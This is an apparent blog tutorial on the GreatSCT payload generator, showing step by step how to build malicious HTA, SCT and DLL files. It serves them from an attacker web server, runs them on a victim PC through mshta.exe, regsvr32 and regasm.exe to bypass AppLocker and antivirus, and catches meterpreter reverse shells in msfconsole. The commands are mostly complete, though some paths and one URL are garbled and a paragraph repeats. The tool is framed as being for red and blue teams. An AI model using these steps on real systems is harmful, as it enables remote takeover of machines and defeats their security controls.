While wrting Applocker
bypass series, we found a new tool which was especially design for
bypassing whitelisting application. So
Idecided to write this article where e are introducing another most interesting
tool “Great SCT –A metasploit payload generator” tool which is similar to unicorn
or msfvenom because it depeands on metasploit framework to provide reverse
connection of victim’s machine. So let’s began with its tutorial and check its
functionality.
Table of Content
§ GreatSCT
§ Installation & Usages
§ Generate malicious hta file
§ Generate malicious sct file
§ Generate malicious dll file
GreatSCT
GreatSCT is current under
support by @ConsciousHacker, the project is called Great SCT (Great Scott).
Great SCT is an open source project to generate application white list
bypasses. This tool is intended for BOTH red and blue team. It is a tool
designed to generate metasploit payloads that bypass common anti-virus
solutions and application whitelisting solutions.
You can download it from here: https://github.com/GreatSCT/GreatSCT
Installation & Usages
It must first be
downloaded and installed in order to start using Great SCT. Run following
command to download Great SCT from github and also take care of its dependency
tools while installing it.
This help to bypass
Applocker policy by using following tools:
§ Installutil.exe
The Installer tool is a command- line
tool that lets you to install and uninstall server resources in specific
assemblies by running the installer components.
§ Msbuild.exe
: The Microsoft Build Engine is a
platform for building applications. This engine, which is also known as MSBuild.
§ Mshta.exe : Mshta.exe runs the Microsoft HTML Application Host,
the Windows OS utility responsible for running HTA( HTML Application) files.
HTML files that we can run JavaScript or Visual with.
§
Regasm.exe :
The Assembly Registration tool reads the metadata within an assembly and adds
the necessary entries to the registry, which allows COM clients to create .NET
Framework classes transparently.
§
Regsvcs.exe : RegSvcs stands for
Microsoft .NET Remote Registry Services it is known for .NET Services
Installation.
§ Regsvr32.exe
: Regsvr32 is a command line utility
for register and unregister OLE controls in the Windows Registry, such as DLLs
and ActiveX controls.
git clone https://github.com/GreatSCT/GreatSCT.git
cd GreatSCT
cd setup
./setup.sh
use Bypass
Now to get the list of payloads type :
list
Generate malicious hta file
Now from the list of payloads you can choose anyone for
your desired attack. But for this attack we will use :
use
mshta/shellcode_inject/base64_migrate.py
Once the command is execute, type :
generate
After executing generate command, it asks you which method
you want to use. As we are going to use msfvenom type 1 to choose first option.
Then press enter for meterpreter. Then provide lhost and lport i.e.
192.168.1.107 and 4321 respectively.
When generating the shellcode, it will ask you to give a
name for a payload. By default it will take ‘payload’ as name. As I didn’t
wanted to give any name, I simply pressed enter.
Now, it made two files. One resource file and other an hta
file.
Now, firstly, start the python’s server in
/usr/share/greatsct-output by typing:
python -m
SimpleHTTPServer 80
Now execute the hta file in the command prompt of the
victim’s PC.
mshta.exe
http://192.168.1.107/payload.hta

Simultaneously, start the multi/handler using recourse file.
For this, type:
msfconsole -r
/usr/share/greatsct-output/handlers/payload.rc
And voila! You have your session.
Visit here “Bypass
Application Whitelisting using mshta.exe (Multiple Methods)” to
learn more about mshta.exe techniques.
Generate malicious sct file
Now from the list of payloads you can choose anyone for
your desired attack. But for this attack we will use :
use
regsvr/shellcode_iject/base64_migrate.py
Once the command is execute, type :
generate
Then it will ask you for payload. Just press enter as it
will take windows/meterpreter/reverse_tcp as a default payload
and that is the one we need. After that provide IP like here we have given
192.168.1.107 and the give port (any) as here you can see in the image below
that we have given lport as 2345
After giving the details, it will ask you a name for your
malware. By default it will set name ‘payload’ so either you can give name or
just press enter for the default settings.
And just as you press enter it will generate two files. One
of them will a resource file ad other will be .sct file.
And just as you press enter it will generate two files. One
of them will a resource file ad other will be .sct file.
python -m SimpleHTTPServer
80
Now execute the .sct file in the run window of the victim’s
PC as shown below
regsvr32 /u /n /s
/i:http;//192.168.1.107/payload.sct
Simultaneously, start the multi/handler using recourse file.
For this, type:
msfconsole -r
/usr/share/greatsct-output/handlers/payload.rc
And voila! You have your session.
Visit here “Bypass
Application Whitelisting using regsrv32.exe (Multiple Methods)”
to learn more about mshta.exe techniques.
Generate malicious dll file
Now from the list of payloads you can choose anyone for your
desired attack. But for this attack we will use :
use
regasm/meterpreter/rev_tcp.py
Once the command is execute, type:
set lhost
192.168.1.107
generate
After giving the details, it will ask you a name for your
malware. By default it will set name ‘payload’ so either you can give name or
just press enter for the default settings.
And just as you press enter it will generate two files. One
of them will a resource file ad other will be .dll file.
And just as you press enter it will generate two files. One
of them will a resource file ad other will be .sct file.
python -m
SimpleHTTPServer 80
Now place above generated dll file inside : C:\Windows\Microsoft.NET\Framework\v4.0.30319\v4.0.30319\
and then execute the .dll file in the
run window of the victim’s PC as shown below:
C:\Windows\Microsoft.NET\Framework\v4.0.30319\v4.0.30319\regasm.exe
/U payload.dll
Simultaneously, start the multi/handler using recourse file.
For this, type:
msfconsole -r
/usr/share/greatsct-output/handlers/payload.rc
And voila! You have your session.



































0 comments:
Post a Comment